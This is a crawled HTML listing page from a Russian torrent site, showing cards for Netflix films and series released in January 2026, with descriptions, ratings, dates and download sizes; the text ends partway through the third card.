

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://selezen.top/netflix/
body_size: 16959
content:
<!doctype html>
<html lang="ru" >
<head>
	<!-- meta tags -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Скачать торрент фильмы Netflix в высоком качесте</title>
<meta charset="utf-8">
<meta name="description" content="Фильмы от Netflix в высоком качесте от релиз группы selezen">
<meta name="keywords" content="Netflix, selezen, скачать, Netflix торрент">
<meta name="generator" content="seleZen - скачать торрент фильмы и игры (https://selezen.top/)">
<link rel="canonical" href="https://selezen.top/netflix/">
<link rel="alternate" type="application/rss+xml" title=" RSS" href="https://selezen.top/netflix/rss.xml">
<link rel="alternate" type="application/rss+xml" title=" RSS Turbo" href="https://selezen.top/netflix/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title=" RSS Dzen" href="https://selezen.top/netflix/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="seleZen - скачать торрент фильмы и игры" href="https://selezen.top/index.php?do=opensearch">
<link rel="preconnect" href="https://selezen.top/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Скачать торрент фильмы Netflix в высоком качесте">
<meta property="twitter:description" content="Фильмы от Netflix в высоком качесте от релиз группы selezen">
<meta property="og:type" content="article">
<meta property="og:site_name" content="seleZen - скачать торрент фильмы и игры">
<meta property="og:title" content="Скачать торрент фильмы Netflix в высоком качесте">
<meta property="og:description" content="Фильмы от Netflix в высоком качесте от релиз группы selezen">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=7yyg1" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=7yyg1"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=7yyg1" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://selezen.top/","name":"seleZen"}},{"@type":"ListItem","position":2,"item":{"@id":"https://selezen.top/netflix/","name":"Netflix"}}]}]}</script>
    <link rel="preconnect" href="https://poster.desol.one/">
	<!--favicon-->
	<link rel="shortcut icon" href="/templates/slz41/images/favicon.ico">
	<link rel="apple-touch-icon" href="/templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="76x76" href="//templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/slz41/images/selezen-ico-v4.png">
	<!--plugins-->
	<link href="/templates/slz41/assets/plugins/simplebar/css/simplebar.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/metismenu/css/metisMenu.min.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/datatable/css/dataTables.bootstrap5.min.css" rel="stylesheet">
	<!-- loader-->
	<link href="/templates/slz41/assets/css/pace.min.css" rel="stylesheet">
	<script src="/templates/slz41/assets/js/pace.min.js"></script>
	<!-- Bootstrap CSS -->
    <link href="/templates/slz41/assets/css/engine.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/bootstrap.min.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/app.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/icons.css" rel="stylesheet">
	<!-- Theme Style CSS -->
	<link rel="stylesheet" href="/templates/slz41/assets/css/dark-theme.css">
    <link rel="stylesheet" href="/templates/slz41/assets/plugins/slick-slider/slick.css">
	<link rel="stylesheet" href="/templates/slz41/assets/plugins/slick-slider/slick-theme.css">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"> 
    <link rel="stylesheet" href="/templates/slz41/tracker/style/torrent.css"> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    </head>

<body>
	<!--wrapper-->
	<div class="container wrapper">
		<!--sidebar wrapper -->
        <div class="sidebar-wrapper" data-simplebar="true">
			<div class="sidebar-header">
				<div>
                    
					<h4 class="logo-text"><img src="/templates/slz41/images/selezen-ico-v4.webp" class="logo-icon" alt="logo icon"> RG SeleZen</h4>
				</div>
				<div class="toggle-icon ms-auto"><i class='bx bx-arrow-to-left'></i>
				</div>
			</div>
			<!--navigation-->
			<ul class="metismenu" id="menu">
               <li><a href="/"><div class="parent-icon"><i class='bx bx-home-circle'></i></div><div class="menu-title">Главная</div></a></li>
               <li><a href="/relizy-ot-selezen/"><div class="parent-icon"><i class='bx bx-film'></i></div><div class="menu-title">Фильмы от селезень</div></a></li>
               <li><a href="https://selezen.games/"><div class="parent-icon"><i class='bx bx-game'></i></div><div class="menu-title">Игровой раздел</div></a></li> 
               <li><a href="https://selezen.games/repack-ot-selezen/"><div class="parent-icon"><i class='bx bx-user-pin'></i></div><div class="menu-title">Repack's от селезень</div></a></li>
               <li><a href="/blu-ray/"><div class="parent-icon"><i class='bx bx-disc'></i></div><div class="menu-title">Blu-Ray (EUR-CEE)</div></a></li>
               <li><a href="/dostup_arxiv.html"><div class="parent-icon"><i class='bx bx-archive'></i></div><div class="menu-title">Архив</div></a></li>
               <li><a href="//online.selezen.net"><div class="parent-icon"><i class='bx bx-play-circle'></i></div><div class="menu-title">Онлайн кинотеатр</div></a></li>
				<li><a href="javascript:;" class="has-arrow">
					<div class="parent-icon"><i class='bx bx-menu'></i></div>
                    <div class="menu-title">Другое</div></a>
					<ul>               
                        <li> <a href="/netflix/"><i class="bx bx bx-laptop"></i>Netflix</a></li>
						<li> <a href="/blog/"><i class="bx bx-book-content"></i>Блог</a></li>
						<li> <a href="/news/"><i class="bx bx-news"></i>Новости сайта</a></li>
                        <li> <a href="/index.php?do=search"><i class="bx bx-search"></i>Поиск фильмов</a></li>
                        <li> <a href="/pravoobladateljam.html"><i class="bx bx-copyright"></i>Правообладателям</a></li>
					</ul>
				</li>
				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-image-alt"></i>
						</div>
						<div class="menu-title">Качество</div>
					</a>
					<ul>
                        <li><a href="/quality/webrip/"><i class="bx bx-right-arrow-alt"></i>WEBRip</a></li>
						<li><a href="/quality/bdrip/"><i class="bx bx-right-arrow-alt"></i>BDRip</a></li>
						<li><a href="/quality/web-dlrip/"><i class="bx bx-right-arrow-alt"></i>WEB-DLRip</a></li>
						<li><a href="/quality/hdrip/"><i class="bx bx-right-arrow-alt"></i>HDRip</a></li>
						<li><a href="/quality/web-dlrip-avc/"><i class="bx bx-right-arrow-alt"></i>WEB-DLRip-AVC</a></li>
						<li><a href="/quality/hdrip-avc/"><i class="bx bx-right-arrow-alt"></i>HDRip-AVC</a></li>
						<li><a href="/quality/bdrip-avc/"><i class="bx bx-right-arrow-alt"></i>BDRip-AVC</a></li>
						<li><a href="/quality/webrip720p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 720p</a></li>
						<li><a href="/quality/webrip1080p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 1080p</a></li>
						<li><a href="/quality/webrip2160p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 2160p</a></li>
						<li><a href="/quality/web-dl720p/"><i class="bx bx-right-arrow-alt"></i>WEB-DL 720p</a></li>
						<li><a href="/quality/web-dl1080p/"><i class="bx bx-right-arrow-alt"></i>WEB-DL 1080p</a></li>
						<li><a href="/quality/sdrweb-dl2160p/"><i class="bx bx-right-arrow-alt"></i>SDR WEB-DL 2160p</a></li>
						<li><a href="/quality/hdrweb-dl2160p/"><i class="bx bx-right-arrow-alt"></i>HDR WEB-DL 2160p</a></li>
						<li><a href="/quality/bdrip720p/"><i class="bx bx-right-arrow-alt"></i>BDRip 720p</a></li>
						<li><a href="/quality/bdrip1080p/"><i class="bx bx-right-arrow-alt"></i>BDRip 1080p</a></li>
						<li><a href="/quality/uhdbdrip-720p/"><i class="bx bx-right-arrow-alt"></i>UHD BDRip 720p</a></li>
						<li><a href="/quality/uhdbdrip1080p/"><i class="bx bx-right-arrow-alt"></i>UHD BDRip 1080p</a></li>
						<li><a href="/quality/sdrbdrip2160p/"><i class="bx bx-right-arrow-alt"></i>SDR BDRip 2160p</a></li>
						<li><a href="/quality/hdrbdrip2160p/"><i class="bx bx-right-arrow-alt"></i>HDR BDRip 2160p</a></li>
						<li><a href="/quality/bdremux1080p/"><i class="bx bx-right-arrow-alt"></i>BDRemux 1080p</a></li>
						<li><a href="/quality/sdrbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>SDR BDRemux 2160p</a></li>
						<li><a href="/quality/hdrbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>HDR BDRemux 2160p</a></li>
						<li><a href="/quality/dvbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>DV BDRemux 2160p</a></li>
						<li><a href="/quality/blu-ray1080p/"><i class="bx bx-right-arrow-alt"></i>Blu-Ray 1080p</a></li>
						<li><a href="/quality/blu-ray2160p/"><i class="bx bx-right-arrow-alt"></i>Blu-Ray 2160p</a></li>
						<li><a href="/quality/3dbdremux1080p/"><i class="bx bx-right-arrow-alt"></i>3D BDRemux 1080p</a></li>
						<li><a href="/quality/3dblu-ray1080p/"><i class="bx bx-right-arrow-alt"></i>3D Blu-Ray 1080p</a></li>
					</ul>
				</li>
                                				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-right-indent"></i>
						</div>
						<div class="menu-title">Поиск по году</div>
					</a>
					<ul>
                        <li><a href="/search/2025/"><i class="bx bx-right-arrow-alt"></i>2025</a></li>
                        <li><a href="/search/2024/"><i class="bx bx-right-arrow-alt"></i>2024</a></li>
						<li><a href="/search/2023/"><i class="bx bx-right-arrow-alt"></i>2023</a></li>
						<li><a href="/search/2022/"><i class="bx bx-right-arrow-alt"></i>2022</a></li>
						<li><a href="/search/2021/"><i class="bx bx-right-arrow-alt"></i>2021</a></li>
                        <li><a href="/search/2020/"><i class="bx bx-right-arrow-alt"></i>2020</a></li>
                        <li><a href="/search/2019/"><i class="bx bx-right-arrow-alt"></i>2019</a></li>
                        <li><a href="/search/2018/"><i class="bx bx-right-arrow-alt"></i>2018</a></li>
                        <li><a href="/search/2017/"><i class="bx bx-right-arrow-alt"></i>2017</a></li>
                        <li><a href="/search/2016/"><i class="bx bx-right-arrow-alt"></i>2016</a></li>
                        <li><a href="/search/2015/"><i class="bx bx-right-arrow-alt"></i>2015</a></li>
                        <li><a href="/search/2014/"><i class="bx bx-right-arrow-alt"></i>2014</a></li>
                        <li><a href="/search/2013/"><i class="bx bx-right-arrow-alt"></i>2013</a></li>
                        <li><a href="/search/2012/"><i class="bx bx-right-arrow-alt"></i>2012</a></li>
                        <li><a href="/search/2011/"><i class="bx bx-right-arrow-alt"></i>2011</a></li>
                        <li><a href="/search/2010/"><i class="bx bx-right-arrow-alt"></i>2010</a></li>
                        <li><a href="/search/2009/"><i class="bx bx-right-arrow-alt"></i>2009</a></li>
                        <li><a href="/search/2008/"><i class="bx bx-right-arrow-alt"></i>2008</a></li>
                        <li><a href="/search/2007/"><i class="bx bx-right-arrow-alt"></i>2007</a></li>
                        <li><a href="/search/2006/"><i class="bx bx-right-arrow-alt"></i>2006</a></li>
                        <li><a href="/search/2005/"><i class="bx bx-right-arrow-alt"></i>2005</a></li>
                        <li><a href="/search/2004/"><i class="bx bx-right-arrow-alt"></i>2004</a></li>
                        <li><a href="/search/2003/"><i class="bx bx-right-arrow-alt"></i>2003</a></li>
                        <li><a href="/search/2002/"><i class="bx bx-right-arrow-alt"></i>2002</a></li>
                        <li><a href="/search/2001/"><i class="bx bx-right-arrow-alt"></i>2001</a></li>
                        <li><a href="/search/2000/"><i class="bx bx-right-arrow-alt"></i>2000</a></li>
					</ul>
				</li>
                				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-right-indent"></i>
						</div>
						<div class="menu-title">Жанры</div>
					</a>
					<ul>
						<li><a href="/relizy-ot-selezen/anime/"><i class="bx bx-right-arrow-alt"></i>Аниме</a></li>
						<li><a href="/relizy-ot-selezen/biographical/"><i class="bx bx-right-arrow-alt"></i>Биографический</a></li>
						<li><a href="/relizy-ot-selezen/boevik/"><i class="bx bx-right-arrow-alt"></i>Боевик</a></li>
						<li><a href="/relizy-ot-selezen/western/"><i class="bx bx-right-arrow-alt"></i>Вестерн</a></li>
						<li><a href="/relizy-ot-selezen/voennyj/"><i class="bx bx-right-arrow-alt"></i>Военный</a></li>
						<li><a href="/relizy-ot-selezen/detektiv/"><i class="bx bx-right-arrow-alt"></i>Детектив</a></li>
						<li><a href="/relizy-ot-selezen/dokumentalnyj/"><i class="bx bx-right-arrow-alt"></i>Документальный</a></li>
						<li><a href="/relizy-ot-selezen/drama/"><i class="bx bx-right-arrow-alt"></i>Драма</a></li>
						<li><a href="/relizy-ot-selezen/istoricheskij/"><i class="bx bx-right-arrow-alt"></i>Исторический</a></li>
						<li><a href="/relizy-ot-selezen/komedija/"><i class="bx bx-right-arrow-alt"></i>Комедия</a></li>
						<li><a href="/relizy-ot-selezen/korotkometrazhnyj/"><i class="bx bx-right-arrow-alt"></i>Короткометражный</a></li>
						<li><a href="/relizy-ot-selezen/kriminal/"><i class="bx bx-right-arrow-alt"></i>Криминал</a></li>
						<li><a href="/relizy-ot-selezen/melodrama/"><i class="bx bx-right-arrow-alt"></i>Мелодрама</a></li>
						<li><a href="/relizy-ot-selezen/mistika/"><i class="bx bx-right-arrow-alt"></i>Мистика</a></li>
						<li><a href="/relizy-ot-selezen/muzykalnyj/"><i class="bx bx-right-arrow-alt"></i>Музыкальный</a></li>
						<li><a href="/relizy-ot-selezen/multfilm/"><i class="bx bx-right-arrow-alt"></i>Мультфильм</a></li>
						<li><a href="/relizy-ot-selezen/prikljuchenija/"><i class="bx bx-right-arrow-alt"></i>Приключения</a></li>
						<li><a href="/relizy-ot-selezen/semejnyj/"><i class="bx bx-right-arrow-alt"></i>Семейный</a></li>
						<li><a href="/relizy-ot-selezen/sport/"><i class="bx bx-right-arrow-alt"></i>Спорт</a></li>
						<li><a href="/relizy-ot-selezen/triller/"><i class="bx bx-right-arrow-alt"></i>Триллер</a></li>
						<li><a href="/relizy-ot-selezen/uzhasy/"><i class="bx bx-right-arrow-alt"></i>Ужасы</a></li>
						<li><a href="/relizy-ot-selezen/fantastika/"><i class="bx bx-right-arrow-alt"></i>Фантастика</a></li>
						<li><a href="/relizy-ot-selezen/fjentezi/"><i class="bx bx-right-arrow-alt"></i>Фэнтези</a></li>
					</ul>
				</li>
                <li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-trending-up"></i>
						</div>
						<div class="menu-title">Топ фильмов</div>
					</a>
					<ul>
						<li><a href="/best-of-the-week.html"><i class="bx bx-right-arrow-alt"></i>Топ недели</a></li>
						<li><a href="/best-of-the-month.html"><i class="bx bx-right-arrow-alt"></i>Топ месяца</a></li>
						<li><a href="/top-of-all-time.html"><i class="bx bx-right-arrow-alt"></i>Топ за всё время</a></li>
					</ul>
				</li>
                <li><a href="/podderzhka.html"><div class="parent-icon"><i class='bx bx-donate-heart'></i></div><div class="menu-title">Поддержка селезня</div></a></li>
                <li><a href="/index.php?do=feedback"><div class="parent-icon"><i class='bx bx-help-circle'></i></div><div class="menu-title">Обратная связь</div></a></li>
			</ul>
			<!--end navigation-->
		</div>
		<!--end sidebar wrapper -->
		<!--start header -->
		<header>
			<div class="topbar d-flex align-items-center">
				<nav class="navbar navbar-expand">
					<div class="mobile-toggle-menu"><i class='bx bx-menu'></i>
					</div>
					<div class="search-bar flex-grow-1">
                        <form method="post" class="rounded position-relative">
						<div class="position-relative search-bar-box">
							<input type="hidden" name="do" value="search">
							<input type="hidden" name="subaction" value="search">
							<input type="search" name="story" class="form-control search-control" placeholder="Поиск...">
                            <button class="btn bg-transparent position-absolute top-50 search-show translate-middle-y" type="submit"><i class='bx bx-search'></i></button>
							<span class="position-absolute top-50 search-close translate-middle-y cursor-pointer"><i class="bx bx-x"></i></span>
						</div></form>
					</div>
					<div class="top-menu ms-auto">
						<ul class="navbar-nav align-items-center">
							<li class="nav-item mobile-search-icon">
								<a class="nav-link" href="#"><i class='bx bx-search'></i></a>
							</li>
							<li><div class="ms-auto switch-btn " id="dm"></div></li>
						</ul>
					</div>
										

<a class="d-flex align-items-center nav-link dropdown-toggle dropdown-toggle-nocaret" role="button" data-bs-toggle="modal" data-bs-target="#login">
							<img src="/templates/slz41/dleimages/noavatar.png" class="user-img" alt="user avatar">
							<div class="user-info ps-3">
								<p class="user-name mb-0">Войти</p>
							</div>
						</a>

				</nav>
			</div>
		</header>
		<!--end header -->
		<!--start page wrapper -->
		<div class="page-wrapper">
			<div class="page-content">
				<div class="row">
					<div class="col-xl-9">
                        <div class="row">
                        <div class="col-12 card-body">
                        
						
						
                        <div id='dle-content'>
						<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/bcc1a63a28_cover.webp&w=300&h=410" alt="Лакомый кусок / The Rip (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int." class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12612'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12612"><span class="ratingtypeplus" >6</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12612-lakomyj-kusok-the-rip-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h4 class="card-title">Лакомый кусок / The Rip (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int.</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/boevik/">Боевик</a> / <a href="https://selezen.top/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://selezen.top/relizy-ot-selezen/drama/">Драма</a> / <a href="https://selezen.top/relizy-ot-selezen/kriminal/">Криминал</a> / <a href="https://selezen.top/relizy-ot-selezen/triller/">Триллер</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Сотрудники тактической группы полиции Майами получают информацию о тайнике наркоторговцев, в котором может находиться триста тысяч долларов. Наводка оказывается правдивой, но.....
                </p>
				<a href="https://www.kinopoisk.ru/film/6398494/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/6398494.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt32642706/" target="_blank">
            	<img src="https://imdb.desol.one/tt32642706.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12612-lakomyj-kusok-the-rip-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-calendar"></span> 16.01.2026 16:01</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=6398494" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12612-lakomyj-kusok-the-rip-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><i class="bx bx-chevrons-up"></i> 1176 <i class="bx bx-chevrons-down"></i>278 <i class="bx bx-save"></i> 4442</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12612-lakomyj-kusok-the-rip-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-download"></span> 1.75 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12612-lakomyj-kusok-the-rip-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/8c312f8f5e_cover.webp&w=300&h=410" alt="Тайна семи циферблатов / Agatha Christie&#039;s Seven Dials [S01] (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int." class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12607'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12607"><span class="ratingtypeplus" >6</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12607-tajna-semi-ciferblatov-agatha-christies-seven-dials-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h4 class="card-title">Тайна семи циферблатов / Agatha Christie&#039;s Seven Dials [S01] (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int.</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://selezen.top/relizy-ot-selezen/kriminal/">Криминал</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                1925 год. Торжество в загородном поместье Чимниз заканчивается трагедией: странным образом погибает один из гостей, а убийца оставляет у тела семь.....
                </p>
				<a href="https://www.kinopoisk.ru/film/10005151/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/10005151.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt31974288/" target="_blank">
            	<img src="https://imdb.desol.one/tt31974288.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
                    <a href="https://selezen.top/relizy-ot-selezen/12607-tajna-semi-ciferblatov-agatha-christies-seven-dials-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-calendar"></span> 15.01.2026 14:01</a>
                    <div style="float:right">
									<a href="//online.selezen.net/kp.php?id=10005151" class="button5online bx bx-play-circle" target="_blank" role="tab" aria-selected="false" data-bs-toggle="tooltip" data-bs-placement="right" title="" data-trigger="hover" data-bs-original-title="Качество видео отличается от раздаваемого на сайте, если вы хотите получить картинку без рекламы и в максимальном качестве то скачивайте раздачу"></a>
                                        <a href="https://selezen.top/relizy-ot-selezen/12607-tajna-semi-ciferblatov-agatha-christies-seven-dials-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><i class="bx bx-chevrons-up"></i> 1583 <i class="bx bx-chevrons-down"></i>424 <i class="bx bx-save"></i> 4815</a>
                        <a href="https://selezen.top/relizy-ot-selezen/12607-tajna-semi-ciferblatov-agatha-christies-seven-dials-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48"><span class="bx bx-download"></span> 2.32 Gb</a>
                    <a href="https://selezen.top/relizy-ot-selezen/12607-tajna-semi-ciferblatov-agatha-christies-seven-dials-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html" class="button48">Подробнее</a>
                </div>
        </div>
  </div>
</div>
</div>
<div class="card overflow-hidden">
	<div class="row g-0">
		<div class="col-md-2">
           
           <img src="//i.selezen.cloud/post/?src=https://poster.desol.one/posts/2026-01/thumbs/f494e0c33a_cover.webp&w=300&h=410" alt="Его и её / His &amp; Hers [S01] (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int." class="card-img">
           
		</div>
		<div class="col-md-10">
			<div class="card-body">
			<div style="float:right" >
            <a href="#" onclick="doRate('plus', '12587'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="12587"><span class="ratingtypeplus" >9</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <a href="https://selezen.top/relizy-ot-selezen/12587-ego-i-ee-his-hers-s01-2026-web-dlrip-avc-ot-domino-selezen-d-videofilm-int.html"><h4 class="card-title">Его и её / His &amp; Hers [S01] (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | D | Videofilm Int.</h4></a>
							 <div class="card-text cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://selezen.top/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://selezen.top/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://selezen.top/relizy-ot-selezen/drama/">Драма</a> / <a href="https://selezen.top/relizy-ot-selezen/kriminal/">Криминал</a> / <a href="https://selezen.top/relizy-ot-selezen/triller/">Триллер</a> / <a href="https://selezen.top/quality/">Качество</a> / <a href="https://selezen.top/quality/web-dlrip-avc/">WEB-DLRip-AVC</a> / <a href="https://selezen.top/netflix/">Netflix</a></div>
			<p class="card-text">
                <b>Описание:</b><br>
                Ведущая новостей Анна случайно узнаёт об убийстве в Далонеге — сонном городке, где она выросла. Девушка берётся за расследование, а параллельно убийцу ищет её бывший муж — местный детектив Джек Харпер. Вскоре экс-супруги начинают подозревать друг друга.
                </p>
				<a href="https://www.kinopoisk.ru/film/9416511/?utm_referrer=selezen.club" target="_blank">
                <img src="https://rating.kinopoisk.ru/9416511.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска">
                </a>
                <a href="https://www.imdb.com/title/tt33035373/" target="_blank">
            	<img src="https://imdb.desol.one/tt33035373.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb">
        		</a>
                </div> 
                                        <div class="card-body">
